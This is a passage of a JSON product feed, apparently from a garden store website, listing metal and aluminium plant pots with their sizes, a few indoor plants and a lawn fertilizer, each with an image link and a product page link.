12*12","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756645359.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-tt-1212\/tre83617"},{"id":"48224","city":"SS PRIME TT GOLD 12*12 ","name":"SS PRIME TT GOLD 12*12 ","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756643058.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-tt-gold-1212\/tre78153"},{"id":"48226","city":"SS PRIME TT SILVER 14*14","name":"SS PRIME TT SILVER 14*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756648567.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-tt-silver-1414\/tre86795"},{"id":"48228","city":"SS PREMIERE TT GOLD 14*14","name":"SS PREMIERE TT GOLD 14*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756652013.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-gold-1414\/tre32410"},{"id":"48230","city":"SS PREMIERE TT SILVER & GOLD 15x18x14","name":"SS PREMIERE TT SILVER & GOLD 15x18x14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756656043.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-silver-gold-15x18x14\/tre01754"},{"id":"48232","city":"SS PREMIERE TT GOLD & SILVER 15*18*14","name":"SS PREMIERE TT GOLD & SILVER 15*18*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756657329.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-gold-silver-151814\/tre59613"},{"id":"48234","city":"SS PREMIERE TT GOLD 15*18*14","name":"SS PREMIERE TT GOLD 15*18*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756710888.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-gold-151814\/tre15486"},{"id":"48236","city":"SS PREMIERE TT SILVER 15*18*14","name":"SS PREMIERE TT SILVER 15*18*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756712364.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-silver-151814\/tre68052"},{"id":"48238","city":"SS PREMIERE TT GOLD & SILVER SQUARE 15*18*14","name":"SS PREMIERE TT GOLD & SILVER SQUARE 15*18*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756713723.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-gold-silver-square-151814\/tre26013"},{"id":"48240","city":"SS PREMIERE TT SILVER & GOLD SQUARE 15*18*14","name":"SS PREMIERE TT SILVER & GOLD SQUARE 15*18*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756720444.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-silver-gold-square-151814\/tre87290"},{"id":"48242","city":"SS PREMIERE TT GOLD SQUARE 15*18*14","name":"SS PREMIERE TT GOLD SQUARE 15*18*14","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756801335.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-gold-square-151814\/tre25741"},{"id":"48244","city":"SS PREMIERE TT SILVER 18*16*20","name":"SS PREMIERE TT SILVER 18*16*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768731858.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-silver-181620\/tre67024"},{"id":"48246","city":"SS PREMIERE TT GOLD 18*16*20","name":"SS PREMIERE TT GOLD 18*16*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1768731777.jpg","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-gold-181620\/tre57046"},{"id":"48248","city":"SS PRIME X SILVER 18*20 (NO WATER PROOF)","name":"SS PRIME X SILVER 18*20 (NO WATER PROOF)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756805298.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-x-silver-1820-no-water-proof\/tre70186"},{"id":"48250","city":"SS PREMIERE TT SILVER 28*15","name":"SS PREMIERE TT SILVER 28*15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756807674.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-silver-2815\/tre30968"},{"id":"48252","city":"SS PREMIERE TT MIRROR 28*15","name":"SS PREMIERE TT MIRROR 28*15","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756808335.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-mirror-2815\/tre26413"},{"id":"48256","city":"Calathea Freddie","name":"Calathea Freddie","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1758010547.jpeg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/calathea-freddie\/ter29167"},{"id":"48258","city":"SS PREMIERE TT 28*15 LIGHT BLUE","name":"SS PREMIERE TT 28*15 LIGHT BLUE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756819901.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-2815-light-blue\/tre70891"},{"id":"48260","city":"SS PREMIERE TT 28*15 BLUE","name":"SS PREMIERE TT 28*15 BLUE","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756821424.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-2815-blue\/tre04152"},{"id":"48262","city":"SS PREMIERE TT 28*15 GREY","name":"SS PREMIERE TT 28*15 GREY","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756822407.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-premiere-tt-2815-grey\/tre74238"},{"id":"48264","city":"SS PRIME X SILVER 20*20 (NO WATER PROOF)","name":"SS PRIME X SILVER 20*20 (NO WATER PROOF)","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756824652.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-x-silver-2020-no-water-proof\/tre76182"},{"id":"48266","city":"SS PRIME SILVER 20*20","name":"SS PRIME SILVER 20*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756825550.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-2020\/tre32745"},{"id":"48268","city":"SS PRIME B BLACK 20*20","name":"SS PRIME B BLACK 20*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756826663.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-b-black-2020\/tre70625"},{"id":"48270","city":"SS PRIME B WHITE 20*20","name":"SS PRIME B WHITE 20*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756827126.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-b-white-2020\/tre80936"},{"id":"48272","city":"SS PRIME X SILVER 25*25","name":"SS PRIME X SILVER 25*25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756830774.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-x-silver-2525\/tre75263"},{"id":"48276","city":"SS PRIME GOLD 25*25","name":"SS PRIME GOLD 25*25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756883518.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-gold-2525\/tre14067"},{"id":"48280","city":"SS PRIME SILVER 30*25","name":"SS PRIME SILVER 30*25","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756885654.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-3025\/tre79345"},{"id":"48282","city":"SS PRIME SILVER 30*30","name":"SS PRIME SILVER 30*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756891573.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-3030\/tre32176"},{"id":"48284","city":"SS PRIME MIRROR 30*30","name":"SS PRIME MIRROR 30*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756892534.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-mirror-3030\/tre90542"},{"id":"48286","city":"SS PRIME B GOLD 30*30","name":"SS PRIME B GOLD 30*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756893661.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-b-gold-3030\/tre84632"},{"id":"48290","city":"SS PRIME B GREY 35*35","name":"SS PRIME B GREY 35*35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756970786.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-b-grey-3535\/tre18249"},{"id":"48292","city":"Zamioculcas Zenzi","name":"Zamioculcas Zenzi","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756973197.jpg","url":"https:\/\/mashatel.me\/category\/indoor-plants\/shrubs\/zamioculcas-zenzi\/ter07439"},{"id":"48294","city":"SS PRIME SILVER 35*35","name":"SS PRIME SILVER 35*35","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756977431.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-3535\/tre85160"},{"id":"48296","city":"SS PRIME X SILVER 35*35 ( NO WATER PROOF )","name":"SS PRIME X SILVER 35*35 ( NO WATER PROOF )","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756978390.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-x-silver-3535-no-water-proof-\/tre45237"},{"id":"48298","city":"SS PRIME SILVER 40*38","name":"SS PRIME SILVER 40*38","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1756979799.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-4038\/tre49120"},{"id":"48300","city":"SS PRIME GOLD 40*40","name":"SS PRIME GOLD 40*40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757004543.png","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-gold-4040\/tre96815"},{"id":"48302","city":"SS PRIME SILVER 40*40","name":"SS PRIME SILVER 40*40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757055706.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-4040\/tre91453"},{"id":"48304","city":"SS PRIME SILVER 45*45","name":"SS PRIME SILVER 45*45","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757057516.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-4545\/tre30621"},{"id":"48306","city":"SS PRIME SILVER 50*50","name":"SS PRIME SILVER 50*50","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757063132.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-5050\/tre20695"},{"id":"48308","city":"SS PRIME GOLD 50*50","name":"SS PRIME GOLD 50*50","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757063854.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-gold-5050\/tre24708"},{"id":"48310","city":"SS PRIME MIRROR 50*50","name":"SS PRIME MIRROR 50*50","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757064400.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-mirror-5050\/tre10569"},{"id":"48312","city":"SS PRIME SILVER 60*60","name":"SS PRIME SILVER 60*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757072868.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-prime-silver-6060\/tre24193"},{"id":"48314","city":"SS PAREL PLUS SILVER 25*60","name":"SS PAREL PLUS SILVER 25*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757074009.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-parel-plus-silver-2560\/tre46803"},{"id":"48316","city":"SS PAREL PLUS SILVER 30*60","name":"SS PAREL PLUS SILVER 30*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757075263.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-parel-plus-silver-3060\/tre19430"},{"id":"48318","city":"SS PAREL PLUS GOLD 30*60","name":"SS PAREL PLUS GOLD 30*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757076519.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-parel-plus-gold-3060\/tre69218"},{"id":"48320","city":"SS PAREL PLUS SILVER 30*75","name":"SS PAREL PLUS SILVER 30*75","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757079582.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-parel-plus-silver-3075\/tre26049"},{"id":"48322","city":"SS PAREL PLUS SILVER 30*90","name":"SS PAREL PLUS SILVER 30*90","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757086017.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-parel-plus-silver-3090\/tre71065"},{"id":"48324","city":"SS EXTREME RECTANGULAR SILVER 25*60","name":"SS EXTREME RECTANGULAR SILVER 25*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757090182.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-extreme-rectangular-silver-2560\/tre09675"},{"id":"48326","city":"SS EXTREME RECTANGULAR SILVER 25*80","name":"SS EXTREME RECTANGULAR SILVER 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757139397.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-extreme-rectangular-silver-2580\/tre71483"},{"id":"48328","city":"SS EXTREME RECTANGULAR B SILVER 25*80","name":"SS EXTREME RECTANGULAR B SILVER 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757142727.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-extreme-rectangular-b-silver-2580\/tre32164"},{"id":"48330","city":"SS EXTREME RECTANGULAR B GOLD 25*80","name":"SS EXTREME RECTANGULAR B GOLD 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757143286.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-extreme-rectangular-b-gold-2580\/tre76135"},{"id":"48332","city":"SS EXTREME RECTANGULAR B SILVER 30*100","name":"SS EXTREME RECTANGULAR B SILVER 30*100","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757144001.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-extreme-rectangular-b-silver-30100\/tre70916"},{"id":"48334","city":"SS SUPER SHINE 30*55*20","name":"SS SUPER SHINE 30*55*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757150179.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-super-shine-305520\/tre39180"},{"id":"48336","city":"SS SUPER SHINE SILVER 30*55*20","name":"SS SUPER SHINE SILVER 30*55*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757152866.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-super-shine-silver-305520\/tre03857"},{"id":"48338","city":"SS SUPER SHINE MIRROR 30*55*20","name":"SS SUPER SHINE MIRROR 30*55*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757154236.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-super-shine-mirror-305520\/tre96537"},{"id":"48340","city":"SS SUPER SHINE SILVER B 30*55*20","name":"SS SUPER SHINE SILVER B 30*55*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757154954.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-super-shine-silver-b-305520\/tre14695"},{"id":"48342","city":"SS SUPER SHINE MIRROR 45*75*30","name":"SS SUPER SHINE MIRROR 45*75*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757162322.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-super-shine-mirror-457530\/tre41760"},{"id":"48344","city":"SS SUPER SHINE SILVER 40*75*30","name":"SS SUPER SHINE SILVER 40*75*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757163044.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-super-shine-silver-407530\/tre74960"},{"id":"48346","city":"SS CONICA PLUS SILVER 30*20","name":"SS CONICA PLUS SILVER 30*20","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757165261.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-silver-3020\/tre21975"},{"id":"48348","city":"SS CONICA PLUS B SILVER 40*30*40","name":"SS CONICA PLUS B SILVER 40*30*40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757166075.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-b-silver-403040\/tre92705"},{"id":"48350","city":"SS CONICA PLUS GOLD 40*40*30","name":"SS CONICA PLUS GOLD 40*40*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757166486.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-gold-404030\/tre80643"},{"id":"48352","city":"SS CONICA PLUS SILVER 40*60*30","name":"SS CONICA PLUS SILVER 40*60*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757167302.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-silver-406030\/tre04137"},{"id":"48354","city":"SS CONICA PLUS B GOLD 40*60*30","name":"SS CONICA PLUS B GOLD 40*60*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757171028.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-b-gold-406030\/tre26087"},{"id":"48356","city":"SS CONICA PLUS SILVER 40*40*30","name":"SS CONICA PLUS SILVER 40*40*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757172053.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-silver-404030\/tre16092"},{"id":"48358","city":"SS CONICA PLUS MIRROR 40*40*30","name":"SS CONICA PLUS MIRROR 40*40*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757174040.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-mirror-404030\/tre62409"},{"id":"48360","city":"SS CONICA PLUS SILVER 40*60","name":"SS CONICA PLUS SILVER 40*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757174574.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-silver-4060\/tre67814"},{"id":"48362","city":"SS CONICA PLUS MIRROR 40*60*30","name":"SS CONICA PLUS MIRROR 40*60*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757174974.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-mirror-406030\/tre17296"},{"id":"48364","city":"SS CONICA PLUS SILVER 40*90*30","name":"SS CONICA PLUS SILVER 40*90*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757176101.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-silver-409030\/tre13680"},{"id":"48366","city":"SS CONICA PLUS MIRROR 40*90*30","name":"SS CONICA PLUS MIRROR 40*90*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757176921.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-mirror-409030\/tre74019"},{"id":"48368","city":"SS CONICA PLUS SILVER 40*110*30","name":"SS CONICA PLUS SILVER 40*110*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757177618.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-conica-plus-silver-4011030\/tre19703"},{"id":"48370","city":"SS SQUARE SILVER 70*58","name":"SS SQUARE SILVER 70*58","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757180209.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-square-silver-7058\/tre80132"},{"id":"48372","city":"SS ASH CAN DUSBIN 70*30","name":"SS ASH CAN DUSBIN 70*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757229142.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/ss-ash-can-dusbin-7030\/tre58046"},{"id":"48374","city":"ALUMINIUM PRIME SILVER 30*30","name":"ALUMINIUM PRIME SILVER 30*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757232757.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-silver-3030\/tre20967"},{"id":"48376","city":"ALUMINIUM PRIME MATT SILVER 30*30","name":"ALUMINIUM PRIME MATT SILVER 30*30","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757234165.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-matt-silver-3030\/tre73590"},{"id":"48378","city":"ALUMINIUM PRIME GOLD 38*40","name":"ALUMINIUM PRIME GOLD 38*40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757235786.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-gold-3840\/tre92345"},{"id":"48380","city":"ALUMINIUM PRIME GREY 38*40","name":"ALUMINIUM PRIME GREY 38*40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757236572.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-grey-3840\/tre23407"},{"id":"48382","city":"ALUMINIUM PRIME BROWN 40*38","name":"ALUMINIUM PRIME BROWN 40*38","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757238852.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-brown-4038\/tre48523"},{"id":"48384","city":"ALUMINIUM PRIME GOLD 38*48","name":"ALUMINIUM PRIME GOLD 38*48","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757239579.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-gold-3848\/tre03291"},{"id":"48386","city":"ALUMINIUM PRIME SILVER 38*48","name":"ALUMINIUM PRIME SILVER 38*48","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757240953.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-silver-3848\/tre14085"},{"id":"48388","city":"ALUMINIUM PRIME GOLD 75*55","name":"ALUMINIUM PRIME GOLD 75*55","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757241505.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-prime-gold-7555\/tre96304"},{"id":"48394","city":"ALUMINIUM EXTREME RECTANGULAR GOLD 20*40","name":"ALUMINIUM EXTREME RECTANGULAR GOLD 20*40","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757254013.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-extreme-rectangular-gold-2040\/tre23849"},{"id":"48396","city":"ALUMINIUM EXTREME RECTANGULAR SILVER 20*60","name":"ALUMINIUM EXTREME RECTANGULAR SILVER 20*60","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757254685.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-extreme-rectangular-silver-2060\/tre46180"},{"id":"48398","city":"ALUMINIUM EXTREME RECTANGULAR SILVER 25*80","name":"ALUMINIUM EXTREME RECTANGULAR SILVER 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757256893.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-extreme-rectangular-silver-2580\/tre78925"},{"id":"48400","city":"ALUMINIUM EXTREME RECTANGULAR GOLD 25*80","name":"ALUMINIUM EXTREME RECTANGULAR GOLD 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757257800.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-extreme-rectangular-gold-2580\/tre98751"},{"id":"48402","city":"ALUMINIUM EXTREME RECTANGULAR BROWN 25*80","name":"ALUMINIUM EXTREME RECTANGULAR BROWN 25*80","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757260261.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-extreme-rectangular-brown-2580\/tre48603"},{"id":"48404","city":"ALUMINIUM SUPERSHINE SILVER 30*55","name":"ALUMINIUM SUPERSHINE SILVER 30*55","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757263107.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-supershine-silver-3055\/tre17432"},{"id":"48406","city":"ALUMINIUM GALAXY SILVER 30*27","name":"ALUMINIUM GALAXY SILVER 30*27","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757266758.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-galaxy-silver-3027\/tre85043"},{"id":"48408","city":"ALUMINIUM GALAXY GOLD 30*27","name":"ALUMINIUM GALAXY GOLD 30*27","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757267567.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-galaxy-gold-3027\/tre13469"},{"id":"48410","city":"ALUMINIUM CROWN SQUARE SILVER 30*26","name":"ALUMINIUM CROWN SQUARE SILVER 30*26","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757315924.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-crown-square-silver-3026\/tre10936"},{"id":"48412","city":"ALUMINIUM CROWN SQUARE GOLD 40*36","name":"ALUMINIUM CROWN SQUARE GOLD 40*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757321756.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-crown-square-gold-4036\/tre12083"},{"id":"48414","city":"ALUMINIUM CROWN SQUARE BROWN 40*36","name":"ALUMINIUM CROWN SQUARE BROWN 40*36","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757322902.PNG","url":"https:\/\/mashatel.me\/category\/pots-vases\/metal-pots\/aluminium-crown-square-brown-4036\/tre43702"},{"id":"48416","city":"NPK 15:15:15 \u2013 Lawn Fertilizer","name":"NPK 15:15:15 \u2013 Lawn Fertilizer","picture":"https:\/\/d1aqy00qjeidmk.cloudfront.net\/upload\/product\/product1-1757330909.jpg","url":"https:\/\/mashatel.me\/category\/soil-fertilizer-pesticide\/fertilizers\/npk153a153a15e28093lawnbooster\/kmt14509"},{"id":"48418","city":"NPK 